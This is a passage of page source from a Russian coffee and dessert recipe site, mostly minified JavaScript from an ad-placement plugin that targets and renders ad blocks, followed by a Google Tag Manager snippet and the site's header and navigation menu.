T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7F58G');</script>
<!-- End Google Tag Manager --></head>

<body class="archive tag tag-kapsulnaya tag-94 custom-background wp-theme-cook-it sidebar-right">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://xcoffee.ru/"><img data-src="https://xcoffee.ru/wp-content/uploads/2018/04/xcoffee-logo.png" width="200" height="200" alt="Online кофейня" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://xcoffee.ru/">Online кофейня</a></div><p class="site-description">Все о кофе и рецепты быстрых домашних десертов</p></div>
</div>
        

        
    <div class="social-links">
        <div class="social-buttons social-buttons--square social-buttons--circle">

            <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3hjb2ZmZWUucnUv" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20veGNvZmZlZXJ1" data-target="_blank"></span><span class="social-button social-button--twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS94Y29mZmVlX3J1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81ODg2NzE4MzkxMTE0OQ==" data-target="_blank"></span><span class="social-button social-button--instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS94Y29mZmVlLnJ1Lw==" data-target="_blank"></span><span class="social-button social-button--pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmZyL3hjb2ZmZWVydS8=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3hjb2ZmZWU=" data-target="_blank"></span>
        </div>
    </div>


        
        <div class="menu-top-menu-container"><ul id="top-menu" class="menu-top"><li id="menu-item-11938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11938"><a href="https://xcoffee.ru/poisk-receptov">Найти рецепт</a></li>
</ul></div>
        
        <div class="humburger js-humburger">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <div class="header-search">
<form role="search" method="get" id="searchform_5534" action="https://xcoffee.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5534"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5534" class="search-form__text">
    <button type="submit" id="searchsubmit_5534" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!--.site-header-->



    
    
    <nav id="site-navigation" class="site-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="site-navigation-inner full">
            <div class="menu-top-container"><ul id="header_menu" class="b-menu"><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-253"><a href="https://xcoffee.ru/coffee">Кофе</a>
<ul class="sub-menu">
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://xcoffee.ru/coffee/tips">Кофе: Полезные советы</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://xcoffee.ru/coffee/interesting">Интересные факты</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://xcoffee.ru/coffee/recipes_coffee">Рецепты кофе</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://xcoffee.ru/coffee/handicrafts">Поделки</a></li>
	<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3461"><a href="https://xcoffee.ru/coffee/producers_coffee">Производители кофе</a></li>
</ul>
</li>
<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-398"><a href="https://xcoffee.ru/drinks">Напитки</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://xcoffee.ru/drinks/tea">Чай</a></li>
